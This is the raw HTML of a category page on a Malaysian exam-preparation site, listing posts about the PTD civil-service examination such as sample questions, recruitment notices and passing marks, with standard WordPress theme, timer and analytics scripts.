	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Exam PTD</span></div>                    </div>

                    <h1 class="entry-title td-page-title">Exam PTD</h1>

                                            <div class="td-category-description"><p><p>0</p>
</p></div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9509 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/soalan-kefahaman-bahasa-inggeris-ptd/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Kefahaman Bahasa Inggeris PTD / Pemahaman BI">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2021/06/Contoh-Soalan-Kefahaman-Bahasa-Inggeris-PTD-Pemahaman-BI-768x402.png" alt="Contoh Soalan Kefahaman Bahasa Inggeris PTD / Pemahaman BI" title="Contoh Soalan Kefahaman Bahasa Inggeris PTD / Pemahaman BI" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/soalan-kefahaman-bahasa-inggeris-ptd/" rel="bookmark" title="Contoh Soalan Kefahaman Bahasa Inggeris PTD / Pemahaman BI">
                            Contoh Soalan Kefahaman Bahasa Inggeris PTD / Pemahaman BI                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-06-28T08:00:57+00:00" >June 28, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/soalan-kefahaman-bahasa-inggeris-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-10549 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/" rel="bookmark" class="td-image-wrap" title="Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2021/05/Pengambilan-Rasmi-Kadet-PTD-2021-Di-Buka--768x402.png" alt="Pengambilan Rasmi Kadet PTD 2021 Di Buka" title="Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/" rel="bookmark" title="Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan">
                            Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-05-27T18:35:08+00:00" >May 27, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-10282 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/tempahan-rujukan-tutup/" rel="bookmark" class="td-image-wrap" title="[Last Call Jam Akhir] Tempahan Rujukan Tutup Jam 11.59 Malam Ini">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2020/08/soalan-ptd-2020.jpg" alt="[Last Call Jam Akhir] Tempahan Rujukan Tutup Jam 11.59 Malam Ini" title="[Last Call Jam Akhir] Tempahan Rujukan Tutup Jam 11.59 Malam Ini" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/tempahan-rujukan-tutup/" rel="bookmark" title="[Last Call Jam Akhir] Tempahan Rujukan Tutup Jam 11.59 Malam Ini">
                            [Last Call Jam Akhir] Tempahan Rujukan Tutup Jam 11.59 Malam Ini                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-08-26T20:29:14+00:00" >August 26, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/tempahan-rujukan-tutup/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-10276 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/rumus-formula-penting-exam-spa/" rel="bookmark" class="td-image-wrap" title="Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2020/08/Formula-Math-768x402.png" alt="Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA" title="Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/rumus-formula-penting-exam-spa/" rel="bookmark" title="Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA">
                            Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-08-25T20:33:11+00:00" >August 25, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/rumus-formula-penting-exam-spa/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-10228 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/soalan-seksyen-b-ptd/" rel="bookmark" class="td-image-wrap" title="40 Contoh Soalan Sebenar Seksyen B PTD Untuk Rujukan Calon">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2020/08/Download-40-Contoh-Soalan-Seksyen-B-PTD-768x401.png" alt="40 Contoh Soalan Sebenar Seksyen B PTD Untuk Rujukan Calon" title="40 Contoh Soalan Sebenar Seksyen B PTD Untuk Rujukan Calon" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/soalan-seksyen-b-ptd/" rel="bookmark" title="40 Contoh Soalan Sebenar Seksyen B PTD Untuk Rujukan Calon">
                            40 Contoh Soalan Sebenar Seksyen B PTD Untuk Rujukan Calon                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-08-24T11:44:19+00:00" >August 24, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/soalan-seksyen-b-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-10112 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/50-soalan-seksyen-a-ptd/" rel="bookmark" class="td-image-wrap" title="50 Soalan Seksyen A PTD ~ Download Percuma">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2020/08/50-Soalan-768x401.png" alt="50 Soalan Seksyen A PTD ~ Download Percuma" title="50 Soalan Seksyen A PTD ~ Download Percuma" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/50-soalan-seksyen-a-ptd/" rel="bookmark" title="50 Soalan Seksyen A PTD ~ Download Percuma">
                            50 Soalan Seksyen A PTD ~ Download Percuma                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-08-22T11:14:51+00:00" >August 22, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/50-soalan-seksyen-a-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9553 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/apa-itu-kedutaan-pensuruhjaya-tinggi-dan-konsulat/" rel="bookmark" class="td-image-wrap" title="Apa Itu Kedutaan, Pensuruhjaya Tinggi dan Konsulat?">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2019/05/Apa-Itu-Kedutaan-Pensuruhjaya-Tinggi-dan-Konsulat-768x402.png" alt="Apa Itu Kedutaan, Pensuruhjaya Tinggi dan Konsulat" title="Apa Itu Kedutaan, Pensuruhjaya Tinggi dan Konsulat?" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/apa-itu-kedutaan-pensuruhjaya-tinggi-dan-konsulat/" rel="bookmark" title="Apa Itu Kedutaan, Pensuruhjaya Tinggi dan Konsulat?">
                            Apa Itu Kedutaan, Pensuruhjaya Tinggi dan Konsulat?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-05-10T22:17:54+00:00" >May 10, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/apa-itu-kedutaan-pensuruhjaya-tinggi-dan-konsulat/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9639 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/nak-tahu-berapa-markah-lulus-peperiksaan-pegawai-tadbir-diplomatik/" rel="bookmark" class="td-image-wrap" title="[Nak Tahu] Berapa Markah Lulus Peperiksaan Pegawai Tadbir Diplomatik?">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2019/05/Nak-Tahu-Berapa-Markah-Lulus-Peperiksaan-Pegawai-Tadbir-Diplomatik_-768x402.png" alt="[Nak Tahu] Berapa Markah Lulus Peperiksaan Pegawai Tadbir Diplomatik?" title="[Nak Tahu] Berapa Markah Lulus Peperiksaan Pegawai Tadbir Diplomatik?" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/nak-tahu-berapa-markah-lulus-peperiksaan-pegawai-tadbir-diplomatik/" rel="bookmark" title="[Nak Tahu] Berapa Markah Lulus Peperiksaan Pegawai Tadbir Diplomatik?">
                            [Nak Tahu] Berapa Markah Lulus Peperiksaan Pegawai Tadbir Diplomatik?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-04-14T20:38:43+00:00" >April 14, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/nak-tahu-berapa-markah-lulus-peperiksaan-pegawai-tadbir-diplomatik/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9454 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/pengambilan-ptd-2018-2019-di-buka/" rel="bookmark" class="td-image-wrap" title="Pengambilan PTD 2018/2019 di Buka">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2016/01/shutterstock_190882616-768x502.jpg" alt="PTD Assessment Centre" title="Pengambilan PTD 2018/2019 di Buka" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/pengambilan-ptd-2018-2019-di-buka/" rel="bookmark" title="Pengambilan PTD 2018/2019 di Buka">
                            Pengambilan PTD 2018/2019 di Buka                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-02-03T09:51:49+00:00" >February 3, 2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/pengambilan-ptd-2018-2019-di-buka/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-9357 post type-post status-publish format-standard has-post-thumbnail hentry category-exam-ptd" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/bersih-cekap-amanah-nilai-yang-perlu-dipegang-pegawai-tadbir-diplomatik-ptd/" rel="bookmark" class="td-image-wrap" title="Bersih, Cekap &#038; Amanah Nilai Yang Perlu dipegang Pegawai Tadbir Diplomatik (PTD)">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2018/08/NILAI-BERSIH-CEKAP-AMANAH-PEGAWAI-PTD-DIPERKENALKAN-SEMULA-768x402.png" alt="NILAI BERSIH, CEKAP &amp; AMANAH PEGAWAI PTD DIPERKENALKAN SEMULA" title="Bersih, Cekap &#038; Amanah Nilai Yang Perlu dipegang Pegawai Tadbir Diplomatik (PTD)" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/exam-ptd/">Exam PTD</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/bersih-cekap-amanah-nilai-yang-perlu-dipegang-pegawai-tadbir-diplomatik-ptd/" rel="bookmark" title="Bersih, Cekap &#038; Amanah Nilai Yang Perlu dipegang Pegawai Tadbir Diplomatik (PTD)">
                            Bersih, Cekap &#038; Amanah Nilai Yang Perlu dipegang Pegawai Tadbir Diplomatik (PTD)                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2018-08-19T00:30:53+00:00" >August 19, 2018</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/bersih-cekap-amanah-nilai-yang-perlu-dipegang-pegawai-tadbir-diplomatik-ptd/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.examptd.info/category/exam-ptd/page/2/" class="page" title="2">2</a><a href="https://www.examptd.info/category/exam-ptd/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.examptd.info/category/exam-ptd/page/7/" class="last" title="7">7</a><a href="https://www.examptd.info/category/exam-ptd/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 7</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769012220 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769012220 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769012220 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>